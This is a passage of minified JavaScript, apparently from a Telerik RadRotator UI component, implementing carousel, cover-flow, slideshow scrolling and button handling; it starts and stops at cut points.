this._relativeWrapper=null;
this._clipElement=null;
this._itemsElement=null;
this._loadingSign=null;
this._rightButton=null;
this._leftButton=null;
this._downButton=null;
this._upButton=null;
this._firstItem=null;
this._imageItems=[];
this._initialAngle=(Math.PI/2);
this._carouselAnimationAngle=this._initialAngle;
this._coverFlowAnimationIndex=-1;
this._pendingImage=null;
this._imageOnLoadDelegate=null;
this._automaticAdvanceStarted=false;
this._nextItemIndex=-1;
this._isMouseOverClipElement=false;
};
b.RadRotator.prototype={initialize:function(){b.RadRotator.callBaseMethod(this,"initialize");
this._rotatorDisposed=false;
this._isLODEnabled=!this.isCarousel()&&!this.isCoverFlow()&&this.get_webServiceSettings().get_method();
this._setChildElements();
this._createUI();
var c=this.get_initialItemIndex();
if(this._isLODEnabled){this._enableDisableAllButtonsUnconditionally(false);
this._loadChildrenFromWebService(c);
}else{this._createChildItems();
this._initialItemSet=false;
this._loadInitialFrame();
this._enableDisableButtons();
}this._attachEvents(true);
this._fixVisibilityProblems(true);
if($telerik.isSafari){$addHandler(this._relativeWrapper,"mousewheel",this._mouseWheelHandler);
}this.raiseEvent("load",Sys.EventArgs.Empty);
if(!this._isLODEnabled){this._startAutomaticAdvance();
}this._itemShownHandler();
},dispose:function(){if(this._imageOnLoadDelegate&&this._pendingImage){$telerik.removeExternalHandler(this._pendingImage,"load",this._imageOnLoadDelegate);
this._pendingImage=null;
this._imageOnLoadDelegate=null;
}this._firstItem=null;
this._rotatorDisposed=true;
this._fixVisibilityProblems(false);
this._attachEvents(false);
this._containerElement=null;
if(this._animation){this._animation.dispose();
this._animation=null;
}this._imageItems=null;
b.RadRotatorAnimation._removeScrollAnimation(this.get_id());
if(this._rightButton){$clearHandlers(this._rightButton);
}if(this._leftButton){$clearHandlers(this._leftButton);
}if(this._downButton){$clearHandlers(this._downButton);
}if(this._upButton){$clearHandlers(this._upButton);
}if($telerik.isSafari){$removeHandler(this._relativeWrapper,"mousewheel",this._mouseWheelHandler);
}if(this._itemsElement){$clearHandlers(this._itemsElement);
}b.RadRotator.callBaseMethod(this,"dispose");
},_createChildItems:function(){var f=$telerik.getChildrenByTagName(this.get_containerElement(),"li");
for(var d=0;
d<f.length;
d++){var c=$create(b.RadRotatorItem,this.get_items()[d],null,null,f[d]);
var e=c.get_index();
f[d]._item=c;
this.get_items()[d]=c;
}},_mouseWheelHandler:function(c){c.preventDefault();
},_getNextItemToShow:function(){var d=this._nextItemIndex;
var e=this.getItemHtmlElements();
var f=this.isCarousel()||(this.get_wrapFrames()&&!this.isCoverFlow());
var c=null;
if(d<0){d=this._getCurrentItemIndex();
if(this.isScrollingForward()){d++;
}else{d--;
}if(f){if(d<0){d=e.length-1;
}else{if(d>e.length-1){d=0;
}}}if(d>=0&&d<e.length){c=e[d];
}}else{if(f){d=d%e.length;
}if(d>=0&&d<e.length){c=this.get_items()[d].get_element();
}}return c;
},_startAutomaticAdvance:function(){if(this.isAutomaticAdvance()){var c=this.get_frameDuration();
if(c>0){window.setTimeout(Function.createDelegate(this,this.startAutoPlay),c);
}else{this.startAutoPlay();
}}},get_firstItem:function(){var d=this._firstItem;
if(!d){var c=this.getItemHtmlElements();
d=this.isScrollingForward()?c[0]:c[c.length-1];
}return d;
},get_currentItem:function(){var c=this.getItemHtmlElements();
var d=this._getCurrentItemIndex();
return((0<=d&&d<c.length)?c[d].control:null);
},_getCurrentItemIndex:function(){var g=this.getItemHtmlElements();
var f=g.length;
var k=-1;
if(f<1){return -1;
}var l=this.isCarousel();
if(l||this.isCoverFlow()){var h=this._animation;
if(!h){k=this.get_initialItemIndex();
}else{if(l){var d=h.get_angle()-this._initialAngle;
k=Math.round(Math.abs(d)/((Math.PI*2)/f));
if(d>0&&k>0){k=f-k;
}k%=f;
}else{k=h.get_index();
}}}else{var e=parseInt(g[0].parentNode.style.left),c="left";
if(isNaN(e)||e==0){e=parseInt(g[0].parentNode.style.top);
c="top";
}while(++k<f&&e<0){var j=$telerik.getOuterSize(g[k]);
e=e+(c=="top"?j.height:j.width);
}}return k;
},set_currentItemIndex:function(m,s){var d=this.get_items();
if(!this.get_enabled()||m<0||m>=d.length){return;
}var c=d[m];
if(!c){return;
}var k=this.isCarousel();
var u=this.isCoverFlow();
if(s&&(k||u)){var t=this._animation;
if(t&&this.get_pauseOnMouseOver()){t._isPaused=false;
t._isPlaying=true;
t._getAnimationQuery().filter("[paused='true']").removeAttr("paused").removeAttr("elapsedTime");
t.stop();
}this._nextItemIndex=m;
this.scrollItem();
this._nextItemIndex=-1;
}else{if(k){this._changeCarouselAngleByIndex(m);
}else{if(u){this._changeCoverFlowIndexByIndex(m);
}else{var o=c.get_element();
if(this.get_wrapFrames()){var e=this.getItemHtmlElements();
for(var r=0,j=e.length;
r<j;
r++){if(o===e[r]){m=r;
break;
}}}var h=this._itemsElement;
var p=this._getCurrentItemIndex();
var l=parseInt(h.style.left);
var g=parseInt(h.style.top);
var n=(p-m);
var q=$telerik.getOuterSize(o);
var f=this.isVertical();
if(f){h.style.top=g+n*q.height+"px";
}else{h.style.left=l+n*q.width+"px";
}}}}if(!k){this._enableDisableButtons();
}},_changeCarouselAngleByIndex:function(h,d,c,i){var j=this._imageItems;
var f=j.length;
if(f<1){return;
}if(h<0){h=0;
}else{if(h>(f-1)){h%=f;
}}var p=(Math.PI*2)/f;
var k=d?a(j[0].element).attr("telerikCarouselAngle"):null;
var l=((typeof(k)!="undefined"&&k!=null)?k:this._initialAngle)-h*p;
if(l.toString().indexOf("e")>-1){l=(Math.round(l*10000)/10000);
}var n=this._animation;
if(n){n.set_angle(l);
}else{this._carouselAnimationAngle=l;
}var m=b.RadRotatorAnimation.get_scrollAnimationProperties(this.get_id());
var g=/^([\d+-.]+)(.*)$/;
var o=!a.support.opacity&&(m&&m.opacity!=null);
var e=this._getScrollAnimationOptions(c,i);
a.each(j,function(A,w){var s=this;
var r=Math.sin(l);
var v=e.minScale;
var t=v+(r+1)*((1-v)/2);
var B=e.xO+(((Math.cos(l+Math.PI)*e.xR)-s.outerWidth/2)*t);
var C=e.yO+((r*e.yR)*t);
var q=a.extend({},m);
if(m){a.each(q,function(y,E){var x=g.exec(E);
q[y]=x?(x[1]*t+x[2]):E;
});
}var D=this.element;
D.telerikCarouselAngle=l;
var z="px";
var u=a.extend(q,{width:s.width*t+z,height:s.height*t*(o&&this.reflection?2:1)+z,position:"absolute",left:B+z,top:C+z,zIndex:parseInt(t*100)});
a(D).css("display","none").css(u).css("display","");
l+=p;
if(l.toString().indexOf("e")>-1){l=(Math.round(l*10000)/10000);
}});
},_getTransformProperty:function(){var c="transform";
if($telerik.isIE9){c="msTransform";
}else{if($telerik.isIE){c="filter";
}else{if($telerik.isFirefox){c="MozTransform";
}else{if($telerik.isSafari){c="WebkitTransform";
}else{if($telerik.isOpera){c="OTransform";
}}}}}return c;
},_changeCoverFlowIndexByIndex:function(k,i,j){var l=this._imageItems;
var h=l.length;
if(h<1){return;
}if(k<0){k=0;
}else{if(k>(h-1)){k%=h;
}}var p=this._animation;
if(p){p.set_index(k);
}else{this._coverFlowAnimationIndex=k;
}var o=b.RadRotatorAnimation.get_scrollAnimationProperties(this.get_id());
var e=/^([\d+-.]+)(.*)$/;
var g=this._getScrollAnimationOptions(i,j);
var n=this.isVertical();
var m=l[k];
var d={top:g.yO-m.outerHeight/2,right:g.xO+m.outerWidth/2,bottom:g.yO+m.outerHeight/2,left:g.xO-m.outerWidth/2};
var f=g.matrix;
if(f.m11==1&&f.m22==1&&f.m12==0&&f.m21==0){f=null;
}var c=this._getTransformProperty();
var q=("filter"==c)&&f;
a.each(l,function(F,M){var J=this;
var N=(F-k);
var r=(N==0);
var A=r?1:g.minScale;
var I=(N>0);
var D=n?(g.xO+J.outerWidth/2-J.outerWidth*A):(d[I?"right":"left"]);
var E=n?(d[I?"bottom":"top"]):(g.yO+J.outerHeight/2-J.outerHeight*A);
var t=N;
if(t>0){if(n){E+=g.yR+(--t*g.yItemSpacing);
}else{D+=g.xR+(--t*g.xItemSpacing);
}}else{if(t<0){if(n){E+=-(g.yR+J.outerHeight*A)+(++t*g.yItemSpacing);
}else{D+=-(g.xR+J.outerWidth*A)+(++t*g.xItemSpacing);
}}else{D+=g.selectedItemOffsetX;
E+=g.selectedItemOffsetY;
}}var u=a.extend({},o);
if(o&&!r){a.each(u,function(y,P){var x=e.exec(P);
u[y]=x?(x[1]*A+x[2]):P;
});
}var w="px";
var G=a.extend(u,{width:J.width*A+w,height:J.height*A*(q&&this.reflection?2:1)+w,position:"absolute",zIndex:((h-Math.abs(N))*100)});
var s=0;
var L=0;
if(f){var C=a.extend({},f);
var B=r?0:(N<0?-1:1);
C.m12*=B;
C.m21*=B;
if(r){C.m11=C.m22=1;
}var O=("filter"==c);
var v="matrix("+C.m11+", "+C.m21+", "+C.m12+", "+C.m22+", 0, 0)";
if(O){v="progid:DXImageTransform.Microsoft.Matrix(FilterType='bilinear',M11="+C.m11+", M12="+C.m12+", M21="+C.m21+", M22="+C.m22+",sizingMethod='auto expand')";
}G[c]=v;
var H=Math.abs(C.m11)+Math.abs(C.m12);
var K=Math.abs(C.m21)+Math.abs(C.m22);
if(!n){s=B*((1-H)/2);
}else{L=B*((1-K)/2);
}if(O&&!r){s+=(H-1)/2;
L+=(K-1)/2;
if(f.m12&&this.reflection){s*=2;
}}}G.left=D-s*A*J.outerWidth+w;
G.top=E-L*A*J.outerHeight+w;
var z=this.element;
z.telerikCoverFlowIndex=N;
a(z).css("display","none").css(G).css("display","");
});
},_needsShift:function(k){if(null==k){k=this.get_animationDirection();
}var m=this._itemsElement;
var l=this._clipElement;
var h=parseInt(m.style.left);
var f=parseInt(m.style.top);
var c=$telerik.getOuterSize(m);
var d=$telerik.getContentSize(l);
var j=this.get_firstItem();
if(!j){return false;
}var g=$telerik.getOuterSize(j);
var e=false;
var i=b.RotatorScrollDirection;
switch(k){case i.Left:e=h+c.width<d.width+g.width;
break;
case i.Up:e=f+c.height<d.height+g.height;
break;
case i.Right:e=h*-1<g.width;
break;
case i.Down:e=f*-1<d.height;
break;
}return e;
},_getMoveAnimation:function(){if(!this._animation){var c=this.isCarousel();
var d=(this.get_frameDuration()<5?"easeLinear":null);
var e;
if(c||this.isCoverFlow()){e=new b.Animations[c?"jCarousel":"jCoverFlow"](this,this._itemsElement,this._imageItems,this.get_scrollDuration(),this._getScrollAnimationOptions(),b.RadRotatorAnimation.get_scrollAnimationProperties(this.get_id()),d);
if(c){e.set_angle(this._carouselAnimationAngle);
}else{e.set_index(this._coverFlowAnimationIndex==-1?this.get_initialItemIndex():this._coverFlowAnimationIndex);
}}else{e=new b.Animations.jMove(this,this._itemsElement,this.get_scrollDuration(),true,false,d);
}e.initialize();
e.set_isCyclic(this.isAutomaticAdvance()||this._isRotatorTypeEnabled(b.RotatorType.ButtonsOver));
this._animation=e;
}return this._animation;
},_getScrollAnimationOptions:function(g,h){var e=g;
var f=h;
if(!e||!f){var c=$telerik.getContentSize(this._clipElement);
e=e?e:c.width;
f=f?f:c.height;
}var d=b.RadRotatorAnimation.get_scrollAnimationOptions(this.get_id());
d.minScale=(isNaN(d.minScale)||d.minScale<0||d.minScale>1)?0.5:d.minScale;
d.reflectionHeight=isNaN(d.reflectionHeight)?0:d.reflectionHeight;
d.reflectionOpacity=isNaN(d.reflectionOpacity)?1:d.reflectionOpacity;
d.xO=isNaN(d.xO)?parseInt(e/2):d.xO;
if(this.isCarousel()){d.xR=isNaN(d.xR)?parseInt(e/2.3):d.xR;
d.yR=isNaN(d.yR)?parseInt(f/6):d.yR;
d.yO=isNaN(d.yO)?parseInt(d.minScale*((f-(1-d.minScale)*d.yR)/2)):d.yO;
d.matrix=null;
}else{if(this.isCoverFlow()){var i=this.isVertical();
d.xR=isNaN(d.xR)?(i?0:15):d.xR;
d.yR=isNaN(d.yR)?(i?15:0):d.yR;
d.yO=isNaN(d.yO)?parseInt(f/2):d.yO;
d.xItemSpacing=isNaN(d.xItemSpacing)?(i?0:100):d.xItemSpacing;
d.yItemSpacing=isNaN(d.yItemSpacing)?(i?100:0):d.yItemSpacing;
d.selectedItemOffsetX=isNaN(d.selectedItemOffsetX)?0:d.selectedItemOffsetX;
d.selectedItemOffsetY=isNaN(d.selectedItemOffsetY)?0:d.selectedItemOffsetY;
d.matrix.m11=isNaN(d.matrix.m11)?1:d.matrix.m11;
d.matrix.m12=isNaN(d.matrix.m12)?0:d.matrix.m12;
d.matrix.m21=isNaN(d.matrix.m21)?0:d.matrix.m21;
d.matrix.m22=isNaN(d.matrix.m22)?1:d.matrix.m22;
d.coverFlowDirection=isNaN(d.coverFlowDirection)?1:(d.coverFlowDirection<0?-1:1);
}}return d;
},scrollViewport:function(){if(!this.get_enabled()){return;
}var c=this._itemsElement;
if(!this._animation){var e=this._getMoveAnimation();
var d=Function.createDelegate(this,function(){if(this.get_wrapFrames()&&!this._hasViewportWidth()){if(!this._isLODEnabled||this._noActiveLODRequest){var j=this.getItemHtmlElements().length;
for(var k=0;
k<j;
k++){this._shiftItemInList();
if(this._hasViewportWidth()){break;
}}}}var f=this._getViewPortPixelsToScroll();
var l=this.isScrollingForward();
if(this.get_vertical()){var g=parseInt(c.style.top)+(l?-f:f);
e.set_vertical(g);
}else{var h=parseInt(c.style.left)+(l?-f:f);
e.set_horizontal(h);
}if(this.isSlideShow()){this._initCrossFadeItemAnimation();
c.style.visibility="hidden";
}});
e.add_started(Function.createDelegate(this,function(f,i){this.stopViewportAnimation();
if(!this.get_wrapFrames()&&!this._canSlideMore()){if(!this._isLODEnabled||this._lastLODRequestPassed){i.set_cancel(true);
return false;
}}this._doLoadOnDemand(i);
var g=this.get_currentItem();
var h=new b.RadRotatorCancelEventArgs(g);
this.raiseEvent("itemShowing",h);
if(h.get_cancel&&h.get_cancel()){i.set_cancel(true);
return false;
}d();
}));
e.add_ended(Function.createDelegate(this,function(){if(!this._isLODEnabled||this._lastLODRequestPassed){this._enableDisableButtons();
}if(this.isSlideShow()){var g=this.get_slideShowAnimationSettings().type||b.RotatorAnimationType.None;
if(b.RotatorAnimationType.CrossFade!=g){c.style.visibility="visible";
}this.runSlideShowAnimation();
}else{var f=this.get_currentItem();
this.raiseEvent("itemShown",new b.RadRotatorEventArgs(f));
}}));
}this._animation.play();
},_getVisibleItemsCount:function(){var d=this._getVarSizeAttribute();
var e=this.getItemHtmlElements();
var g=this._getCurrentItemIndex();
if(g>=e.length){return 0;
}var f=$telerik.getOuterSize(e[g])[d];
if(!f&&this._isLODEnabled){f=this.get_vertical()?parseInt(this._itemHeight):parseInt(this._itemWidth);
}var c=parseInt($telerik.getContentSize(this._clipElement)[d]/f);
return c;
},_initCrossFadeItemAnimation:function(){var k=this.get_slideShowAnimationSettings().type||b.RotatorAnimationType.None;
if(b.RotatorAnimationType.CrossFade==k){var f=this._itemsElement;
var n=(-1)*parseInt(f.style.top)+"px";
var i=(-1)*parseInt(f.style.left)+"px";
var g=this.getItemHtmlElements();
var m=this._getCurrentItemIndex();
if(m>=g.length){return;
}var j=this._getVarSizeAttribute();
var h=$telerik.getOuterSize(g[m])[j];
var o=this._getVisibleItemsCount();
var c=m+(this.isScrollingForward()?1:-1)*o;
if(c>=0&&c<g.length){var e=a(g[m]).css({left:i,top:n});
var l=a(g[c]).css({left:i,top:n});
var d=this.get_vertical();
while(--o){if(d){n=(parseInt(n)+h+"px");
}else{i=(parseInt(i)+h+"px");
}if(++m<g.length){e=e.add(a(g[m]).css({left:i,top:n}));
}if(++c<g.length){l=l.add(a(g[c]).css({left:i,top:n}));
}}e.css({position:"absolute",visibility:"visible",opacity:1});
l.css({position:"absolute",visibility:"visible",opacity:0});
}}},scrollItem:function(){if(!this.get_enabled()){return;
}if(this.isCarousel()||this.isCoverFlow()){return this._scrollImageItem();
}var d=this._clipElement;
var f=this._itemsElement;
if(!this._animation){var e=this._animation=this._getMoveAnimation();
var c=Function.createDelegate(this,function(){var g=this._getNextItemToShow();
if(!g){return;
}this._firstItem=g;
var i=$telerik.getOuterSize(g);
if(this.isScrollingForward()){i.width*=-1;
i.height*=-1;
}if(this.get_vertical()){var h=parseInt(f.style.top)+i.height;
e.set_vertical(h);
}else{var j=parseInt(f.style.left)+i.width;
e.set_horizontal(j);
}});
e.add_started(Function.createDelegate(this,function(g,j){var k=this.get_wrapFrames();
if(!k&&!this._canSlideMore()){if(!this._isLODEnabled||this._lastLODRequestPassed){j.set_cancel(true);
return false;
}}this._doLoadOnDemand(j);
var h=this.get_currentItem();
var i=new b.RadRotatorCancelEventArgs(h);
this.raiseEvent("itemShowing",i);
if(i.get_cancel&&i.get_cancel()){j.set_cancel(true);
return false;
}if(k&&this._needsShift()){if(!this._isLODEnabled||this._noActiveLODRequest){this._shiftItemInList();
}}if(this._stopAnimationButtonOver){return;
}c();
}));
e.add_ended(Function.createDelegate(this,function(){if(!this._isLODEnabled||this._lastLODRequestPassed){this._enableDisableButtons();
}var g=this.get_currentItem();
if(g!=null){this.raiseEvent("itemShown",new b.RadRotatorEventArgs(g));
}if(this._stopAnimationButtonOver){return;
}if(this.isAutomaticAdvance()||this._isRotatorTypeEnabled(b.RotatorType.ButtonsOver)){if(this.get_frameDuration()>0){this._setAnimationTimeout(this.get_frameDuration());
}else{this._animation.play();
}}}));
}this._animation.stop();
this._animation.play();
},_scrollImageItem:function(){var d=this.isCarousel();
var c=this.isCoverFlow();
if(!this._animation){var g=this._imageItems.length;
if(g<1){return;
}var f=this._animation=this._getMoveAnimation();
var e=Function.createDelegate(this,function(){var m=this._getCurrentItemIndex(true);
var k=this._getNextItemToShow().control.get_index();
var n=m-k;
if(d){n=Math.abs(n);
if(n>Math.floor(g/2)){n=Math.abs(g-n);
}var r=(m+Math.floor(g/2))%g;
if(k<=r&&k<=m){k+=g;
}if(r<m){r+=g;
}if(r>=k&&k>=m){n*=(-1);
}var o=this.getItemHtmlElements();
var h=(o.length>0)?((Math.PI*2)/o.length):0;
n*=h;
var p=this._animation.get_angle()+n;
var j=this._initialAngle;
var l=Math.PI*2+h;
if(Math.round((p-(j+l))/h)==0||Math.round((p-(j-l))/h)==0){p=j+n;
}if(p.toString().indexOf("e")>-1){p=(Math.round(p*10000)/10000);
}var i=p-n;
a(o).each(function(t,s){if(i.toString().indexOf("e")>-1){i=(Math.round(i*10000)/10000);
}s.telerikCarouselAngle=i;
i+=h;
});
this._animation.set_angle(p);
}else{var q=this._animation.get_index()-this._getScrollAnimationOptions().coverFlowDirection*n;
this._animation.set_index(q);
}});
f.add_started(Function.createDelegate(this,function(h,j){var k=this._getNextItemToShow();
if(!k){j.set_cancel(true);
return false;
}var i=new b.RadRotatorCancelEventArgs(k.control);
this.raiseEvent("itemShowing",i);
if(i.get_cancel&&i.get_cancel()){j.set_cancel(true);
return false;
}e();
}));
f.add_ended(Function.createDelegate(this,function(){var h=this._itemsElement;
if(!h||!h.parentNode){return;
}if(a(h).children("li:animated").length>1){return;
}if(c){this._enableDisableButtons();
}var i=this.get_currentItem();
if(i!=null){this.raiseEvent("itemShown",new b.RadRotatorEventArgs(i));
}if(this.isAutomaticAdvance()){if(this.get_frameDuration()>0){this._setAnimationTimeout(this.get_frameDuration());
}else{this._animation.play();
}}}));
}this._animation.stop();
this._animation.play();
},_checkItemsSize:function(){var e=$telerik.getOuterSize(this._itemsElement);
var d=this.get_vertical();
var f=(d)?e.height:e.width;
var c=(d)?this.get_height():this.get_width();
return parseInt(f)>parseInt(c);
},_shiftItemInList:function(){var e=(this._initialItemSet&&this.get_enableRandomOrder());
var h=this._itemsElement;
var m=this.getItemHtmlElements();
var j=this.get_vertical();
var l=this.isScrollingForward();
var n=parseInt(h.style.left);
var g=parseInt(h.style.top);
var f=0;
if(e){var k=this._getVisibleItemsCount();
var i=Math.ceil(Math.random()*(m.length-k))-1;
f=l?i:i+k;
}else{f=l?0:m.length-1;
}var c=m[f];
var d=$telerik.getOuterSize(c);
c.parentNode.removeChild(c);
if(!l){h.insertBefore(c,h.firstChild);
}if(j){h.style.top=(g+(l?d.height:-d.height))+"px";
}else{h.style.left=(n+(l?d.width:-d.width))+"px";
}if(l){h.appendChild(c);
}return c;
},_shuffleFrames:function(){if(!this._initialItemSet&&this.get_enableRandomOrder()){var c=this._itemsElement;
var g=this.getItemHtmlElements();
for(var e=0,d=g.length;
e<d;
e++){var f=Math.ceil(Math.random()*d)-1;
c.appendChild(g[f]);
}}},_loadInitialFrame:function(){var c=this.get_initialItemIndex();
if(!this.isCarousel()&&!this.isCoverFlow()){this._shuffleFrames();
var l=this.get_defaultAnimationDirection();
var e=b.RotatorScrollDirection;
var h=this.isVertical();
var m=this._itemsElement;
var d=$telerik.getOuterSize(m);
var f=$telerik.getContentSize(this._clipElement);
var i=0;
var k=0;
var c=this.get_initialItemIndex();
if(c>=0){if(h){k=(l==e.Up)?0:-d.height+f.height;
}else{i=(l==e.Left)?0:-d.width+f.width;
}}else{if(c==-1){if(h){k=(l==e.Down)?-d.height:f.height;
}else{i=(l==e.Right)?-d.width:f.width;
}}}m.style.left=i+"px";
m.style.top=k+"px";
if(c>0&&!this._initialItemSet){for(var g=0;
g<c;
g++){this._shiftItemInList();
}m.style.left=i+"px";
m.style.top=k+"px";
}}if(!this._initialItemSet&&c>=0){this.raiseEvent("itemShown",new b.RadRotatorEventArgs(this.get_items()[c]));
}this._initialItemSet=true;
},_setImageItems:function(){if(this._imageItems.length>0){return;
}var d={};
if(this._itemWidth){d.width=parseInt(this._itemWidth);
}if(this._itemHeight){d.height=parseInt(this._itemHeight);
}var c=(d.width&&d.height);
var e=[];
a(this.getItemHtmlElements()).each(function(k,f){var j=a.extend({},d);
if(!c){var g=a(f).css("float","left");
j=a.extend($telerik.getContentSize(f),j);
g.css("float","");
}var h=$telerik.getBorderBox(f);
var i=$telerik.getPaddingBox(f);
var l=$telerik.getMarginBox(f);
h.horizontal+=i.horizontal+l.horizontal;
h.vertical+=i.vertical+l.vertical;
e[k]=a.extend(j,{element:f,outerWidth:(j.width+h.horizontal),outerHeight:(j.height+h.vertical)});
});
this._imageItems=e;
},pause:function(){if(this._isPaused){return;
}this._isPaused=true;
if(this._animation&&this._animation.get_isActive()){this._animation.pause();
}},resume:function(){var c=this._animation;
if(!c||!c._isPlaying){if(this._timeoutPassed||!this._isPaused){if(c){c.play(this._timeoutPassed);
}}else{if(this._isPaused){if(c&&c.get_isActive()){c.play();
}}}}this._isPaused=false;
},stop:function(){this._clearAnimationTimeout();
this._canPause=false;
this.pause();
},start:function(){this._canPause=true;
this._isPaused=false;
this.resume();
},isViewportScrollMode:function(){var c=b.RotatorType;
if(this._isRotatorTypeEnabled(c.AutomaticAdvance)||this._isRotatorTypeEnabled(c.ButtonsOver)||this._isRotatorTypeEnabled(c.FromCode)||this._isRotatorTypeEnabled(c.Carousel)||this._isRotatorTypeEnabled(c.CarouselButtons)||this._isRotatorTypeEnabled(c.CoverFlow)||this._isRotatorTypeEnabled(c.CoverFlowButtons)){return false;
}return true;
},_getButtonScrollDirection:function(e){var c=b.RotatorScrollDirection;
var d=c.Left;
switch(e){case this._rightButton:d=c.Left;
break;
case this._leftButton:d=c.Right;
break;
case this._downButton:d=c.Up;
break;
case this._upButton:d=c.Down;
break;
}return d;
},_buttonClicked:function(c){if(!this.get_enabled()){$telerik.cancelRawEvent(c);
return false;
}var d=this._animation;
if(d&&d.get_isPlaying()){d.stop();
}var h=c.target;
if(this._isButtonDisabled(h)||this.get_items().length==0){return;
}var g=new b.RadRotatorButtonEventArgs(h);
this.raiseEvent("buttonClick",g);
if(g.get_cancel()){return;
}var f=this._getButtonScrollDirection(h);
this.set_animationDirection(f);
if(this.isCarousel()||this.isCoverFlow()){this.scrollItem();
}else{this.scrollViewport();
}return $telerik.cancelRawEvent(c);
},_buttonOver:function(d){if(!this.get_enabled()){$telerik.cancelRawEvent(d);
return false;
}var c=d.target;
if(this._isButtonDisabled(c)||this.get_items().length==0){return;
}var g=new b.RadRotatorButtonEventArgs(c);
this.raiseEvent("buttonOver",g);
if(g.get_cancel()){return;
}var f=this._getButtonScrollDirection(c);
this.set_animationDirection(f);
this._stopAnimationButtonOver=false;
this.scrollItem();
return $telerik.cancelRawEvent(d);
},_buttonOut:function(d){if(!this.get_enabled()){$telerik.cancelRawEvent(d);
return false;
}var c=d.target;
if(this._isButtonDisabled(c)){return;
}var g=new b.RadRotatorButtonEventArgs(c);
this.raiseEvent("buttonOut",g);
if(g.get_cancel()){return;
}var f=this._getButtonScrollDirection(c);
this.set_animationDirection(f);
this._stopAnimationButtonOver=true;
return $telerik.cancelRawEvent(d);
},_initializeButtonsRotatorType:function(){var o=this.get_controlButtons();
this._rightButton=$telerik.getElementByClassName(this._rootElement,this._rotatorRightClass);
this._leftButton=$telerik.getElementByClassName(this._rootElement,this._rotatorLeftClass);
this._downButton=$telerik.getElementByClassName(this._rootElement,this._rotatorDownClass);
this._upButton=$telerik.getElementByClassName(this._rootElement,this._rotatorUpClass);
var m=b.RotatorScrollDirection;
var v=[m.Right,m.Left,m.Down,m.Up];
var f=[this._leftButton,this._rightButton,this._upButton,this._downButton];
var l=[o.LeftButtonID?$get(o.LeftButtonID):null,o.RightButtonID?$get(o.RightButtonID):null,o.UpButtonID?$get(o.UpButtonID):null,o.DownButtonID?$get(o.DownButtonID):null];
var t=[this._rotatorLeftClass,this._rotatorRightClass,this._rotatorUpClass,this._rotatorDownClass];
var e=["marginLeft","marginRight","marginTop","marginBottom"];
var u=["paddingLeft","paddingRight","paddingTop","paddingBottom"];
var c=["width","width","height","height"];
var g=this._relativeWrapper;
var h=this.get_element();
for(var r=0;
r<f.length;
r++){var d=f[r];
var n=(null!=l[r])?l[r]:d;
this._createButton(d,t[r]);
if(this._isScrollDirectionEnabled(v[r])&&null==l[r]){d.style.display="block";
var s=c[r];
var q=parseInt($telerik.getCurrentStyle(d,s));
if(isNaN(q)){q=0;
}g.style[s]=(parseInt(g.style[s])-q)+"px";
h.style[s]=(parseInt(h.style[s])-q)+"px";
h.style[u[r]]=q+"px";
}if(this._isRotatorTypeEnabled(b.RotatorType.Buttons)||this._isRotatorTypeEnabled(b.RotatorType.SlideShowButtons)||this._isRotatorTypeEnabled(b.RotatorType.CarouselButtons)||this._isRotatorTypeEnabled(b.RotatorType.CoverFlowButtons)){$clearHandlers(n);
$addHandlers(n,{click:this._buttonClicked},this);
}else{$clearHandlers(n);
$addHandlers(n,{mouseover:this._buttonOver,mouseout:this._buttonOut},this);
}}this._rightButton=l[1]||this._rightButton;
this._leftButton=l[0]||this._leftButton;
this._downButton=l[3]||this._downButton;
this._upButton=l[2]||this._upButton;
var k=false;
for(var p=0;
p<l.length;
p++){if(l[p]){k=true;
}break;
}return k;
},runSlideShowAnimation:function(){var d=this._itemsElement;
var e=this.get_slideShowAnimationSettings().duration||500;
var f=this.get_slideShowAnimationSettings().type||b.RotatorAnimationType.None;
var c=Function.createDelegate(this,function(){if(!d||!d.parentNode){return;
}var h=(f==b.RotatorAnimationType.CrossFade);
if(h&&a(d).children("li:animated").length>1){return;
}this._canPause=true;
if(f!=b.RotatorAnimationType.None){if(h){a(this.getItemHtmlElements()).css({position:"",visibility:""});
a(d).css("visibility","visible");
}else{a(d).css("opacity","1");
}}var g=this.get_currentItem();
this.raiseEvent("itemShown",new b.RadRotatorEventArgs(g));
if(!this.get_pauseOnMouseOver()||(!this._isMouseOverClipElement)){if(this.isAutomaticAdvance()){var i=this.get_frameDuration();
if(i>=0){this._setAnimationTimeout(i);
}}}});
switch(f){case b.RotatorAnimationType.Fade:this._canPause=false;
a(d).css("opacity","0").fadeTo(e,1,c);
break;
case b.RotatorAnimationType.Pulse:this._canPause=false;
a(d).fadeTo(e,0).fadeTo(e,1,c);
break;
case b.RotatorAnimationType.CrossFade:this._canPause=false;
this._runCrossFadeSlideShowAnimation(e,c);
break;
default:c();
break;
}},_runCrossFadeSlideShowAnimation:function(g,e){var f=this._itemsElement;
var p=(-1)*parseInt(f.style.top)+"px";
var j=(-1)*parseInt(f.style.left)+"px";
var h=this.getItemHtmlElements();
var n=this._getCurrentItemIndex();
if(n>=h.length){return;
}var k=this._getVarSizeAttribute();
var i=$telerik.getOuterSize(h[n])[k];
var l=parseInt($telerik.getContentSize(this._clipElement)[k]/i);
var m=n-(this.isScrollingForward()?1:-1)*l;
if(m>=0&&m<h.length){var o=a(h[m]).css({left:j,top:p});
var d=a(h[n]).css({left:j,top:p});
var c=this.get_vertical();
while(--l){if(c){p=(parseInt(p)+i+"px");
}else{j=(parseInt(j)+i+"px");
}if(++m<h.length){o=o.add(a(h[m]).css({left:j,top:p}));
}if(++n<h.length){d=d.add(a(h[n]).css({left:j,top:p}));
}}o.fadeTo(g,0,e);
d.fadeTo(g,1,e);
}},_getVarSizeAttribute:function(c){return(this.get_vertical()?"height":"width");
},_hasViewportWidth:function(i){if(null==i){i=this.get_animationDirection();
}var k=this._itemsElement;
var j=this._clipElement;
var g=parseInt(k.style.left);
var f=parseInt(k.style.top);
var c=$telerik.getOuterSize(k);
var d=$telerik.getContentSize(j);
var e=false;
var h=b.RotatorScrollDirection;
switch(i){case h.Left:e=c.width+g<d.width*2;
break;
case h.Up:e=c.height+f<d.height*2;
break;
case h.Right:e=(g*-1<d.width);
break;
case h.Down:e=(f*-1<d.height);
break;
}return !e;
},stopViewportAnimation:function(){var d=this._animation;
if(!d){return;
}if(d.get_isPlaying()){d.stop();
var c=this.get_vertical();
var e=c?d.get_vertical():d.get_horizontal();
if(null!=e){this._itemsElement.style[c?"top":"left"]=e+"px";
}}},_getViewPortPixelsToScroll:function(){var e=this.get_vertical();
var c=$telerik.getContentSize(this._clipElement);
var d=e?c.height:c.width;
return d;
